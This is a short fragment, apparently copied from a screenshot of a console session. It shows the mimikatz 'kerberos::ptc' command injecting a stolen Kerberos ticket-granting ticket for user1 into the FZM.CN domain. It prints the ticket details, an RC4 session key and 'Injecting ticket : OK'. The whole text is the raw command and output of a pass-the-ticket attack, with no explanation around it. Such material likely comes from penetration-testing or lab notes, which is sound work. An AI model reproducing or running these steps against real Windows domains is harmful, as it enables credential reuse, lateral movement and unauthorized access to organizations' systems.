 mimikatz # kerberos::ptc TGT_user1@fzm.cn.ccache
Principal : (01) : user1 ; @ FZM.CN
Data 0
Start/End/MaxRenew: 2022/10/25 17:12:52 ; 2022/10/26 3:12:52 ; 2022/1
1/1 17:12:52
Service Name (01) : krbtgt ; FZM.CN ; @ FZM.CN
Target Name  (01) : krbtgt ; FZM.CN ; @ FZM.CN
Client Name  (01) : user1 ; @ FZM.CN
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
01ea740602c7dae9a0a04e4ad49e6571
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK